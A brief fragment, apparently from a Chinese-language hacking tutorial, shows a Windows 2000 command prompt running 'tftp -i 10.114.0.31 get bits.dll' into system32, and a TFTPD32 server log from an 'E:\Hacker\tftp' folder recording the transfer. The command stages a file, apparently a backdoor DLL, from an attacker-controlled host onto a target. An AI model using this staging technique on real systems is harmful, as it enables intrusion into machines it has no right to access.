 C:\WINNT\system32>tftp -i 10.114.0.31 get bits.dll
tftp: can't write to local file 'bits.dll'
C:\WINNT\system32>
图 2
TFTPD32 —
服务器地址： 10 114 0 31
根 目 录： E \Hacker\tftp
当前的状态： 正在监听端口69
10 114 0 29 端口：1247
读取 请求文件：<bits dll> 模式： octet
完成：<bits dll>，传送137字节，耗时69632秒，0块重复传送